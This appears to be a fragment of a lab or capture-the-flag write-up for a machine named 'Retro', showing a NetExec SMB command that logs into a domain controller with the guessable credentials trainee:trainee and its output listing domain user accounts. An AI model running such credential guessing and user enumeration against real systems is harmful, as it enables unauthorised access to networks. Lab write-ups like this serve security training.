 → Retro nxc smb 10.10.79.94 -u trainee -p trainee --users
SMB 10.10.79.94 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.94 445 DC [+] retro.vl\trainee:trainee
SMB 10.10.79.94 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.79.94 445 DC Administrator 2023-07-23 20:47:47 0 Built-in account for administering the computer/domain
SMB 10.10.79.94 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.79.94 445 DC krbtgt 2023-07-23 21:08:46 0 Key Distribution Center Service Account
SMB 10.10.79.94 445 DC trainee 2023-07-23 21:26:01 0
SMB 10.10.79.94 445 DC jburley 2023-07-23 22:06:50 0
SMB 10.10.79.94 445 DC tblack 2023-07-23 22:08:59 0
SMB 10.10.79.94 445 DC [*] Enumerated 6 local users: RETRO
→ Retro